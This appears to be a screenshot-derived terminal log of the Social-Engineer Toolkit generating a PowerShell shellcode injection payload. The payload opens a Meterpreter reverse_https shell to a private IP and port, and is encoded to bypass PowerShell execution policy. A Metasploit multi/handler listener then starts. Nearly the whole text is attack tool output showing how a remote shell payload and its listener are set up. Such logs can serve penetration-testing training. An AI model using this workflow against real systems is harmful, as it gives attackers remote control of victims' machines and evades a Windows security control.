 set:powershell>1
Enter the IPAddress or DNS name for the reverse host: 192.168.136.129
set:powershell> Enter the port for the reverse [443]:4949
[*] Prepping the payload for delivery and injecting alphanumeric shellcode...
[*] Generating x86-based powershell injection code...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
No encoder specified, outputting raw payload
Payload size: 396 bytes
Final size of c file: 1689 bytes
[*] Finished generating powershell injection bypass.
[*] Encoded to bypass execution restriction policy...
[*] If you want the powershell commands and attack, they are exported to /roo
t/.set/reports/powershell/
set> Do you want to start the listener now [yes/no]: : yes
Metasploit!
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2100 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives
.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/m
eterpreter/reverse_https
payload => windows/meterpreter/reverse_https